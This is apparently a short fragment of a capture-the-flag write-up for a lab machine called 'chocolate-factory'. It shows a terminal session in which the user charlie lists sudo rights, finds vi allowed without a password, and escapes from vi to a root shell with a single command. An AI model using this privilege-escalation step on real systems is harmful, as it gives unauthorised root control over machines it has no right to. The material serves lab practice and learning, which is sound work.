 charlie@chocolate-factory:/home/charlie$ sudo -l
Matching Defaults entries for charlie on chocolate-factory:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User charlie may run the following commands on chocolate-factory:
    (ALL : !root) NOPASSWD: /usr/bin/vi
charlie@chocolate-factory:/home/charlie$ sudo /usr/bin/vi -c ':!/bin/sh' /dev/null

# whoami
root
#